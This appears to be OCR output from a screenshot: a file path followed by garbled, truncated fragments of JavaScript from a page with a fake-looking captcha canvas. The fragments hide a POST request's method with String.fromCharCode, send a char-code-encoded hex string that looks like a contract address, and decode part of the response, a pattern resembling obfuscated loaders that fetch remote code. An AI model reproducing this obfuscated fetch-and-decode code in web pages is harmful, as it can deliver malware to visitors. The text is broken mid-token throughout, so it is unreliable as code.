
5e1be83f559266bf2b20110dea7b20
6-06-06
e/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style=
tById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window
Style='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
e(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i